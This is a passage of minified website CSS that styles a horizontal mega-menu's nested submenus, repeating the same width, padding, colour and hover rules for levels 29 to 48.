.submenu[data-level="29"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list{padding:10px 0 15px 0}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#003865;background:#fff}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item[data-selected="true"]>a{color:#e8e8e8;background:#ff8200;font-size:inherit}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item.active>a,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item:hover>a{color:#003865;background:#d0d3d4}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item.active>a>.title,.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]{width:350px;background:#fff;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header2352_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list{padding:10px 0 15px 